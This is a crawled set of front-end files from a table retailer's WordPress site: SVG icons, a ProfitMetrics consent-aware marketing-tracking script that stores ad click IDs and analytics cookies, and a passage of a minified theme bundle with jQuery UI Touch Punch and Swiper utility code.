<path d="M93.9612 57.1689C93.6585 57.1689 93.4107 57.1689 93.1354 57.1689C93.1354 53.7249 93.1354 50.3088 93.1354 46.8372C91.7867 46.7955 90.4791 46.8372 89.1304 46.8094C89.1304 46.5316 89.1304 46.2817 89.1304 46.0039C92.0482 46.0039 94.9246 46.0039 97.8562 46.0039C97.8562 46.2539 97.8562 46.5038 97.8562 46.7955C96.5762 46.7955 95.31 46.7955 93.9749 46.7955C93.9612 47.3926 93.9749 47.962 93.9749 48.5174C93.9749 49.0868 93.9749 49.6562 93.9749 50.2255C93.9749 50.8088 93.9749 51.3919 93.9749 51.9891C93.9749 52.5584 93.9749 53.1278 93.9749 53.6971C93.9749 54.2665 93.9749 54.8359 93.9749 55.4052C93.9612 55.9885 93.9612 56.5578 93.9612 57.1689Z" fill="#18181A"/>
<path d="M85.8297 16.1338C85.8297 18.939 85.8297 21.758 85.8297 24.6186C85.2518 24.6464 84.6737 24.6742 84.0819 24.5909C84.0819 22.3413 84.0819 20.161 84.0819 17.9808C83.7102 17.8697 68.5848 17.8558 68.0755 17.967C68.0755 20.161 68.0755 22.3552 68.0755 24.5909C67.4699 24.5909 66.9194 24.5909 66.3413 24.5909C66.3413 21.7441 66.3413 18.939 66.3413 16.12C66.7405 16.0089 85.4169 15.995 85.8297 16.1338Z" fill="#18181A"/>
<path d="M62.6357 14.8988C62.6357 14.2739 62.6357 13.7045 62.6357 13.1074C71.6092 13.1074 80.5415 13.1074 89.5424 13.1074C89.5424 13.4267 89.5424 13.7184 89.5424 13.9961C89.5424 14.2739 89.5424 14.5515 89.5424 14.8571C89.4186 14.8849 89.3222 14.9266 89.2258 14.9266C80.5552 14.9266 71.8845 14.9266 63.2137 14.9266C63.0348 14.9266 62.8559 14.9127 62.6357 14.8988Z" fill="#18181A"/>
</g>
<defs>
<clipPath id="clip0_1665_12222">
<rect width="153" height="57" fill="white" transform="translate(0.0429688 0.425781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg
body_size: -354
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.24707 19.4258C1.24707 19.4258 1.24707 12.1641 9.82422 12.1641C18.4014 12.1641 18.4014 19.4258 18.4014 19.4258" stroke="#424242" stroke-linecap="round"/>
<path d="M9.82507 10.503C12.7857 10.503 15.1858 8.471 15.1858 5.9644C15.1858 3.45779 12.7857 1.42578 9.82507 1.42578C6.86443 1.42578 4.46436 3.45779 4.46436 5.9644C4.46436 8.471 6.86443 10.503 9.82507 10.503Z" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8
body_size: 2842
content:
(function() {
	'use strict';

	const COOKIE_NAME = 'pmTPTrack';
	const CONSENT_STORAGE_KEY = 'pfm-consent-granted';
	const DEFAULT_TIMESTAMP_OFFSET = 100;

	function getCookie(cookieName) {
		const cookiePrefix = cookieName + "=";
		const cookies = document.cookie.split(';');

		for (let cookie of cookies) {
			cookie = cookie.trim();
			if (cookie.startsWith(cookiePrefix)) {
				return cookie.substring(cookiePrefix.length);
			}
		}
		return null;
	}

	function getQueryParam(paramName) {
		const regex = new RegExp("[\\?&]" + paramName + "=([^&#]*)");
		const result = regex.exec(location.search);
		return result === null ? "" : decodeURIComponent(result[1].replace(/\+/g, " "));
	}

	function parseGclidCookie(cookieValue) {
		if (!cookieValue) {
			return null;
		}

		const parts = cookieValue.split('.');
		if (parts.length >= 3) {
			const gclid = parts.slice(2).join('.');
			return gclid ? gclid : null;
		}

		return null;
	}

	function getGoogleClickId(allCookies) {
		const urlGclid = getQueryParam("gclid");
		if (urlGclid !== '') {
			return urlGclid;
		}

		const gclAwCookie = allCookies['_gcl_aw'] || null;
		const gclAwGclid = parseGclidCookie(gclAwCookie);
		if (gclAwGclid) {
			return gclAwGclid;
		}

		const fpgclawCookie = allCookies['FPGCLAW'] || null;
		const fpgclawGclid = parseGclidCookie(fpgclawCookie);
		if (fpgclawGclid) {
			return fpgclawGclid;
		}

		return "";
	}

	function parseGACookies(allCookies) {
		const gaCookieRegex = /^_ga_([A-Z0-9]+)$/;

		// If no cookie object provided, parse from document.cookie
		if (!allCookies) {
			allCookies = Object.fromEntries(
				document.cookie.split(';').map(c => {
					const parts = c.trim().split('=');
					return [parts.shift(), parts.join('=')];
				})
			);
		}

		return Object.entries(allCookies).map(([cookieName, cookieValue]) => {
			const match = cookieName.match(gaCookieRegex);
			if (!match) {
				return null;
			}

			const measurementId = match[1];
			const cookieParts = cookieValue.split('.');
			const isGS2Format = cookieValue.includes('GS2');

			const parsedData = {
				measurementId: measurementId,
				sessionId: null,
				sessionCount: null
			};

			if (isGS2Format && cookieParts.length >= 3) {
				const dataSegments = cookieParts[2].split('$');
				const sessionSegment = dataSegments.find(segment => segment.startsWith('s'));
				const countSegment = dataSegments.find(segment => segment.startsWith('o'));

				if (sessionSegment) {
					parsedData.sessionId = sessionSegment.substring(1);
				}
				if (countSegment) {
					parsedData.sessionCount = countSegment.substring(1);
				}
			} else if (!isGS2Format) {
				if (cookieParts.length >= 3) {
					parsedData.sessionId = cookieParts[2];
				}
				if (cookieParts.length >= 5) {
					parsedData.sessionCount = cookieParts[4];
				}
			}

			return parsedData;
		}).filter(Boolean);
	}

	function getGA4SessionData(allCookies) {
		const gaCookieData = parseGACookies(allCookies);
		const { sessionIds, sessionCounts } = gaCookieData.reduce((acc, data) => {
			if (data.sessionId) {
				acc.sessionIds.push(`${data.measurementId}:${data.sessionId}`);
			}
			if (data.sessionCount) {
				acc.sessionCounts.push(`${data.measurementId}:${data.sessionCount}`);
			}
			return acc;
		}, { sessionIds: [], sessionCounts: [] });

		return {
			ga4SessionId: sessionIds.join(',') || null,
			ga4SessionCount: sessionCounts.join(',') || null
		};
	}

	function loadTrackingData() {
		const stored = getCookie(COOKIE_NAME);
		if (stored && stored.length > 0) {
			try {
				return JSON.parse(decodeURIComponent(stored));
			} catch (e) {
				// Silent
			}
		}

		return {
			gclid: null, gacid: null, gacid_source: null, fbp: null, fbc: null,
			gbraid: null, wbraid: null, sccid: null, ttclid: null, msclkid: null,
			twclid: null, ga4SessionId: null, ga4SessionCount: null,
			timestamp: (Math.floor(Date.now() / 1000) - DEFAULT_TIMESTAMP_OFFSET)
		};
	}

	function saveTrackingData(trackingData) {
		const cookieValue = encodeURIComponent(JSON.stringify(trackingData));
		const maxAge = 90 * 24 * 60 * 60;
		document.cookie = COOKIE_NAME + "=" + cookieValue + "; path=/; max-age=" + maxAge;
	}

	function mergeTrackingUpdates(trackingData, updates) {
		let hasChanges = false;
		const newData = { ...trackingData };

		for (const [key, value] of Object.entries(updates)) {
			if (value !== null && value !== undefined && value !== "" && newData[key] !== value) {
				if (newData.gacid_source === 'gatracker') {
					if (key === 'gacid' && updates.gacid_source !== 'gatracker') {
						continue;
					}
					if (key === 'gacid_source' && value !== 'gatracker') {
						continue;
					}
				}
				newData[key] = value;
				hasChanges = true;
			}
		}

		if (hasChanges) {
			newData.timestamp = Math.floor(Date.now() / 1000);
		}

		return newData;
	}

	function fetchAnalyticsClientId(currentData, retries = 20) {
		if (typeof ga !== 'function') {
			if (retries > 0) {
				setTimeout(() => fetchAnalyticsClientId(currentData, retries - 1), 50);
			}
			return;
		}

		try {
			ga(function(tracker) {
				const gacid = tracker.get('clientId');
				if (gacid && (currentData.gacid !== gacid || currentData.gacid_source !== 'gatracker')) {
					const updatedData = mergeTrackingUpdates(currentData, {
						gacid: gacid,
						gacid_source: 'gatracker'
					});
					saveTrackingData(updatedData);
				}
			});
		} catch (error) {
			// Silent
		}
	}

	function pollForDelayedCookies(retries = 20) {
		if (retries <= 0) return;
		const currentData = loadTrackingData();
		if (currentData.gacid) return;

		const allCookies = Object.fromEntries(
			document.cookie.split(';').map(c => {
				const parts = c.trim().split('=');
				return [parts.shift(), parts.join('=')];
			})
		);

		const gacid = allCookies["_ga"];
		if (!gacid) {
			setTimeout(() => pollForDelayedCookies(retries - 1), 100);
			return;
		}

		// Get GA4 session data
		const { ga4SessionId, ga4SessionCount } = getGA4SessionData(allCookies);

		const updates = {
			gacid: gacid,
			gacid_source: 'gacookie',
			gclid: getGoogleClickId(allCookies),
			ga4SessionId: ga4SessionId,
			ga4SessionCount: ga4SessionCount
		};

		const newData = mergeTrackingUpdates(currentData, updates);
		if (newData.timestamp !== currentData.timestamp) {
			saveTrackingData(newData);
			return;
		}

		setTimeout(() => pollForDelayedCookies(retries - 1), 100);
	}

	function init() {
		let trackingData = loadTrackingData();

		const allCookies = Object.fromEntries(
			document.cookie.split(';').map(c => {
				const parts = c.trim().split('=');
				const key = parts.shift();
				const value = parts.join('=');
				return [key, value];
			})
		);

		const { ga4SessionId, ga4SessionCount } = getGA4SessionData(allCookies);

		const updates = {
			fbc: allCookies["_fbc"] || null,
			fbp: allCookies["_fbp"] || null,
			gacid: allCookies["_ga"] || null,
			gacid_source: allCookies["_ga"] ? 'gacookie' : null,
			gclid: getGoogleClickId(allCookies),
			gbraid: getQueryParam("gbraid"),
			wbraid: getQueryParam("wbraid"),
			sccid: getQueryParam("sccid"),
			ttclid: getQueryParam("ttclid"),
			msclkid: getQueryParam("msclkid"),
			twclid: getQueryParam("twclid"),
			ga4SessionId: ga4SessionId,
			ga4SessionCount: ga4SessionCount,
			cc_marketing: window.cc_marketing,
			cc_statistics: window.cc_statistics
		};

		trackingData = mergeTrackingUpdates(trackingData, updates);
		saveTrackingData(trackingData);

		document.dispatchEvent(new CustomEvent('profitmetrics:consentUpdated', {
			detail: { marketing: window.cc_marketing, statistics: window.cc_statistics }
		}));

		fetchAnalyticsClientId(trackingData);

		const consentGranted = window.cc_marketing || window.cc_statistics;
		localStorage.setItem(CONSENT_STORAGE_KEY, consentGranted);

		pollForDelayedCookies();
	}

	window.cc_statistics = false;
	window.cc_marketing = false;

	function checkWpConsent() {
		if (typeof wp_has_consent === 'function') {
			return { statistics: wp_has_consent('statistics') || wp_has_consent('analytics'), marketing: wp_has_consent('marketing') || wp_has_consent('advertising') };
		}
		return null;
	}
	function checkCookiebotConsent() {
		if (typeof Cookiebot !== 'undefined' && Cookiebot.consent) {
			return { statistics: Cookiebot.consent.statistics, marketing: Cookiebot.consent.marketing };
		}
		return null;
	}
	function checkCookieInformationConsent() {
		if (typeof CookieInformation !== 'undefined' && typeof CookieInformation.getConsentGivenFor === 'function') {
			return { statistics: CookieInformation.getConsentGivenFor('cookie_cat_statistic'), marketing: CookieInformation.getConsentGivenFor('cookie_cat_marketing') };
		}
		return null;
	}
	function checkOneTrustConsent(activeGroups) {
		const groups = activeGroups || (typeof OnetrustActiveGroups !== 'undefined' ? OnetrustActiveGroups : null);
		if (groups) {
			return { statistics: groups.includes("2"), marketing: groups.includes("4") };
		}
		return null;
	}
	function checkCookieYesConsent(acceptedCategories) {
		if (acceptedCategories) {
			return { statistics: acceptedCategories.includes("analytics"), marketing: acceptedCategories.includes("advertisement") };
		} else if (typeof getCkyConsent === 'function' && getCkyConsent()?.categories?.analytics !== undefined) {
			const consent = getCkyConsent();
			return { statistics: consent.categories.analytics, marketing: consent.categories.advertisement };
		}
		return null;
	}
	function checkCookieFirstConsent(consentData) {
		const consent = consentData || (typeof CookieFirst !== 'undefined' ? CookieFirst.consent : null);
		if (consent) {
			return { statistics: consent.performance, marketing: consent.advertising };
		}
		return null;
	}
	function checkCookieScriptConsent() {
		if (typeof CookieScript !== 'undefined' && CookieScript.instance?.currentState) {
			const categories = CookieScript.instance.currentState().categories || [];
			return { statistics: categories.includes("performance"), marketing: categories.includes("targeting") };
		}
		return null;
	}
	function checkGoogleConsentMode() {
		if (window.google_tag_data?.ics?.entries) {
			const entries = window.google_tag_data.ics.entries;
			return { statistics: entries.analytics_storage?.update === 'granted', marketing: entries.ad_storage?.update === 'granted' };
		}
		return null;
	}

	window.addEventListener("DOMContentLoaded", function() {
		const consentPlatformConfigs = {
			wp_listen_for_consent_change: {
				handler: function(event) {
					const changed = event.detail || {};
					let stats = window.cc_statistics, mktg = window.cc_marketing;
					for (const cat in changed) {
						if (changed.hasOwnProperty(cat)) {
							const allowed = changed[cat] === 'allow';
							if (cat === 'statistics' || cat === 'analytics') stats = allowed;
							else if (cat === 'marketing' || cat === 'advertising') mktg = allowed;
						}
					}
					processConsentChange(stats, mktg);
				}
			},
			wp_consent_type_defined: { handler: () => { const c = checkWpConsent(); if (c) processConsentChange(c.statistics, c.marketing); } },
			CookiebotOnConsentReady: { handler: () => { const c = checkCookiebotConsent(); if (c) processConsentChange(c.statistics, c.marketing); } },
			CookieInformationConsentGiven: { handler: () => { const c = checkCookieInformationConsent(); if (c) processConsentChange(c.statistics, c.marketing); } },
			OneTrustGroupsUpdated: { handler: (e) => { const c = checkOneTrustConsent(e.detail || []); if (c) processConsentChange(c.statistics, c.marketing); } },
			cookieyes_consent_update: { handler: (e) => { const c = checkCookieYesConsent(e.detail.accepted || []); if (c) processConsentChange(c.statistics, c.marketing); }, target: document },
			cf_consent: { handler: (e) => { const c = checkCookieFirstConsent(e.detail || {}); if (c) processConsentChange(c.statistics, c.marketing); } },
			cf_consent_loaded: { handler: (e) => { const c = checkCookieFirstConsent(e.detail || {}); if (c) processConsentChange(c.statistics, c.marketing); } },
			'CookieScriptCategory-strict': { handler: () => { const c = checkCookieScriptConsent(); if (c) processConsentChange(c.statistics, c.marketing); } }
		};

		function processConsentChange(statisticsConsent, marketingConsent) {
			const hasStatistics = !!statisticsConsent;
			const hasMarketing = !!marketingConsent;
			if (statisticsConsent === undefined && marketingConsent === undefined) return;
			if (window.cc_statistics === hasStatistics && window.cc_marketing === hasMarketing) return;
			window.cc_statistics = hasStatistics;
			window.cc_marketing = hasMarketing;
			init();
		}

		for (const [eventName, config] of Object.entries(consentPlatformConfigs)) {
			(config.target || window).addEventListener(eventName, config.handler);
		}

		const processGoogleConsent = () => { const c = checkGoogleConsentMode(); if (c) processConsentChange(c.statistics, c.marketing); };
		if (window.google_tag_data?.ics?.addListener) {
			window.google_tag_data.ics.addListener(["ad_storage", "analytics_storage"], processGoogleConsent);
		}

		let consentDeterminedByCmp = false;
		const cmpChecks = [
			checkWpConsent, checkCookiebotConsent, checkCookieInformationConsent,
			checkOneTrustConsent, checkCookieYesConsent, checkCookieFirstConsent,
			checkCookieScriptConsent, checkGoogleConsentMode
		];

		for (const check of cmpChecks) {
			const consent = check();
			if (consent) {
				processConsentChange(consent.statistics, consent.marketing);
				consentDeterminedByCmp = true;
				break;
			}
		}

		if (!consentDeterminedByCmp) {
			const previousDecision = localStorage.getItem(CONSENT_STORAGE_KEY);
			if (!('blockScriptBeforeConsent' in window) || !window.blockScriptBeforeConsent || previousDecision === 'true') {
				processConsentChange(true, true);
			}
		}
	});

	window.load_pmTPTrack = init;
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg
body_size: 74
content:
<svg width="11" height="13" viewBox="0 0 11 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5461 9.87363L10.2971 11.4375C10.2746 11.5827 10.2219 11.7217 10.1426 11.8454C10.0633 11.9692 9.95895 12.075 9.83634 12.1561C9.71374 12.2372 9.57554 12.2918 9.43061 12.3165C9.28568 12.3411 9.13721 12.3351 8.9947 12.299C7.41841 11.8693 5.9649 11.0758 4.75095 9.98237C3.61892 8.98148 2.72114 7.74361 2.12137 6.35668C1.45696 4.8565 1.15527 3.22091 1.24075 1.58241C1.25067 1.43619 1.29094 1.29363 1.35898 1.16382C1.42702 1.03402 1.52134 0.919797 1.63595 0.828439C1.75055 0.737081 1.88292 0.670587 2.02463 0.63319C2.16634 0.595793 2.31428 0.588312 2.45904 0.611224L4.02285 0.860249C4.27623 0.898044 4.50721 1.02668 4.67276 1.22218C4.8383 1.41769 4.92711 1.66672 4.92263 1.92285C4.90894 2.43382 4.9531 2.9447 5.05426 3.44574C5.09469 3.64348 5.07757 3.84867 5.00496 4.03699C4.93234 4.2253 4.80726 4.38886 4.64454 4.50827L3.8771 5.06486C4.41135 6.48806 5.31983 7.74068 6.50669 8.69055L7.27413 8.13396C7.43817 8.01637 7.63249 7.94828 7.83405 7.93775C8.03561 7.92722 8.23596 7.97469 8.41137 8.07453C8.8562 8.32632 9.32809 8.52698 9.81804 8.67268C10.0656 8.74872 10.2765 8.91309 10.4108 9.13452C10.545 9.35595 10.5932 9.619 10.5461 9.87363Z" stroke="#008C45" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js
body_size: 55116
content:
const pe=jQuery(window),me=jQuery(document),Ie=jQuery("body"),et={mobileSmall:window.matchMedia("(max-width: 374px)"),mobileMedium:window.matchMedia("(max-width: 575px)"),mobile:window.matchMedia("(max-width: 767px), screen and (max-width: 812px) and (orientation: landscape)"),tablet:window.matchMedia("(max-width: 1023px)"),smallDesktop:window.matchMedia("(max-width: 1199px)"),largeDesktop:window.matchMedia("(max-width: 1399px)"),extraLargeDesktop:window.matchMedia("(max-width: 1599px)")};/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */(function(t){if(t.support.touch="ontouchend"in document,!t.support.touch)return;var e=t.ui.mouse.prototype,i=e._mouseInit,s=e._mouseDestroy,n;function r(l,p){if(!(l.originalEvent.touches.length>1)){l.preventDefault();var a=l.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(p,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),l.target.dispatchEvent(d)}}e._touchStart=function(l){var p=this;n||!p._mouseCapture(l.originalEvent.changedTouches[0])||(n=!0,p._touchMoved=!1,r(l,"mouseover"),r(l,"mousemove"),r(l,"mousedown"))},e._touchMove=function(l){n&&(this._touchMoved=!0,r(l,"mousemove"))},e._touchEnd=function(l){n&&(r(l,"mouseup"),r(l,"mouseout"),this._touchMoved||r(l,"click"),n=!1)},e._mouseInit=function(){var l=this;l.element.bind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),i.call(l)},e._mouseDestroy=function(){var l=this;l.element.unbind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),s.call(l)}})(jQuery);function ft(){jQuery(".slider-range").each(function(){const t=jQuery(this),e=t.find(".slider__range"),i=t.find("input.slider__info-min-input").val(),s=t.find("input.slider__info-max-input").val();t.find("input.slider__info-min-input").hide(),t.find("input.slider__info-max-input").hide(),e.slider({range:!0,min:0,max:t.data("price-max"),values:[i,s],slide:function(n,r){let l=r.values[0],p=r.values[1];t.find("span.slider__info-min-input").text(l),t.find("span.slider__info-max-input").text(p),t.find("input.slider__info-min-input").val(l),t.find("input.slider__info-max-input").val(p)}}),e.on("slidestop",function(n,r){setTimeout(function(){t.find("input.slider__info-max-input").trigger("change")},500)})})}jQuery(document).ready(function(){ft()});function rt(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function tt(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:rt(e[i])&&rt(t[i])&&Object.keys(e[i]).length>0&&tt(t[i],e[i])})}const pt={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function re(){const t=typeof document<"u"?document:{};return tt(t,pt),t}const jt={document:pt,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function K(){const t=typeof window<"u"?window:{};return tt(t,jt),t}function ge(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function Pt(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch{}try{delete e[i]}catch{}})}function Ee(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function ce(){return Date.now()}function Lt(t){const e=K();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function Ue(t,e){e===void 0&&(e="x");const i=K();let s,n,r;const l=Lt(t);return i.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(p=>p.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function Le(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function kt(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function oe(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!kt(s)){const n=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,l=n.length;r<l;r+=1){const p=n[r],a=Object.getOwnPropertyDescriptor(s,p);a!==void 0&&a.enumerable&&(Le(t[p])&&Le(s[p])?s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p]):!Le(t[p])&&Le(s[p])?(t[p]={},s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p])):t[p]=s[p])}}}return t}function ke(t,e,i){t.style.setProperty(e,i)}function mt(t){let{swiper:e,targetPosition:i,side:s}=t;const n=K(),r=-e.translate;let l=null,p;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const d=i>r?"next":"prev",f=(h,m)=>d==="next"&&h>=m||d==="prev"&&h<=m,u=()=>{p=new Date().getTime(),l===null&&(l=p);const h=Math.max(Math.min((p-l)/a,1),0),m=.5-Math.cos(h*Math.PI)/2;let o=r+m*(i-r);if(f(o,i)&&(o=i),e.wrapperEl.scrollTo({[s]:o}),f(o,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:o})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(u)};u()}function Te(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function ne(t,e){e===void 0&&(e="");const i=K(),s=[...t.children];return i.HTMLSlotElement&&t instanceof HTMLSlotElement&&s.push(...t.assignedElements()),e?s.filter(n=>n.matches(e)):s}function _t(t,e){var s,n;const i=[e];for(;i.length>0;){const r=i.shift();if(t===r)return!0;i.push(...r.children,...((s=r.shadowRoot)==null?void 0:s.children)||[],...((n=r.assignedElements)==null?void 0:n.call(r))||[])}}function It(t,e){const i=K();let s=e.contains(t);return!s&&i.HTMLSlotElement&&e instanceof HTMLSlotElement&&(s=[...e.assignedElements()].includes(t),s||(s=_t(t,e))),s}function $e(t){try{console.warn(t);return}catch{}}function le(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:ge(e)),i}function De(t){const e=K(),i=re(),s=t.getBoundingClientRect(),n=i.body,r=t.clientTop||n.clientTop||0,l=t.clientLeft||n.clientLeft||0,p=t===e?e.scrollY:t.scrollTop,a=t===e?e.scrollX:t.scrollLeft;return{top:s.top+p-r,left:s.left+a-l}}function zt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function Ot(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function ve(t,e){return K().getComputedStyle(t,null).getPropertyValue(e)}function ze(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function xe(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function _e(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ke(t,e,i){const s=K();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function X(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function Qe(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}let Ge;function At(){const t=K(),e=re();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function ht(){return Ge||(Ge=At()),Ge}let Re;function $t(t){let{userAgent:e}=t===void 0?{}:t;const i=ht(),s=K(),n=s.navigator.platform,r=e||s.navigator.userAgent,l={ios:!1,android:!1},p=s.screen.width,a=s.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/);let f=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!f&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=n==="Win32";let o=n==="MacIntel";const c=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&o&&i.touch&&c.indexOf(`${p}x${a}`)>=0&&(f=r.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),o=!1),d&&!m&&(l.os="android",l.android=!0),(f||h||u)&&(l.os="ios",l.ios=!0),l}function gt(t){return t===void 0&&(t={}),Re||(Re=$t(t)),Re}let Ye;function Dt(){const t=K(),e=gt();let i=!1;function s(){const p=t.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(t.navigator.userAgent);if(p.includes("Version/")){const[a,d]=p.split("Version/")[1].split(" ")[0].split(".").map(f=>Number(f));i=a<16||a===16&&d<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),l=r||n&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:l,isWebView:n}}function Qt(){return Ye||(Ye=Dt()),Ye}function Ht(t){let{swiper:e,on:i,emit:s}=t;const n=K();let r=null,l=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},a=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(u=>{l=n.requestAnimationFrame(()=>{const{width:h,height:m}=e;let o=h,c=m;u.forEach(v=>{let{contentBoxSize:w,contentRect:y,target:g}=v;g&&g!==e.el||(o=y?y.width:(w[0]||w).inlineSize,c=y?y.height:(w[0]||w).blockSize)}),(o!==h||c!==m)&&p()})}),r.observe(e.el))},d=()=>{l&&n.cancelAnimationFrame(l),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},f=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver<"u"){a();return}n.addEventListener("resize",p),n.addEventListener("orientationchange",f)}),i("destroy",()=>{d(),n.removeEventListener("resize",p),n.removeEventListener("orientationchange",f)})}function Bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=[],l=K(),p=function(f,u){u===void 0&&(u={});const h=l.MutationObserver||l.WebkitMutationObserver,m=new h(o=>{if(e.__preventObserver__)return;if(o.length===1){n("observerUpdate",o[0]);return}const c=function(){n("observerUpdate",o[0])};l.requestAnimationFrame?l.requestAnimationFrame(c):l.setTimeout(c,0)});m.observe(f,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:e.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),r.push(m)},a=()=>{if(e.params.observer){if(e.params.observeParents){const f=xe(e.hostEl);for(let 